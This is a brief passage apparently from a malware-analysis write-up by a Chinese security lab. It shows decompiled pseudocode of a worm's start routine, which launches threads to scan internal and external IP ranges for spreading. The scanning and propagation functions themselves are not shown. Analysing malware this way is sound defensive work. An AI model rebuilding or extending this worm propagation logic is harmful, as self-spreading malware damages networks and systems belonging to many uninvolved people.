 HGLOBAL __cdecl StartWorm()
{
  HGLOBAL result; // eax@1
  void *v1; // eax@2
  signed int v2; // esi@4
  void *v3; // eax@5

  result = InitNet();
  if ( result )
  {
    v1 = (void *)beginthreadex(0, 0, ScanLAN, 0, 0, 0);// 扫描内网IP
    if ( v1 )
      CloseHandle(v1);
    v2 = 0;
    do
    {
      v3 = (void *)beginthreadex(0, 0, ScanWAN, v2, 0, 0);// 扫描外网IP
      if ( v3 )
        CloseHandle(v3);
      Sleep(0x7D0u);
      ++v2;
    }
    while ( v2 < 128 );
    result = 0;
  }
  return result;
}
REEBUF
零组攻防实验室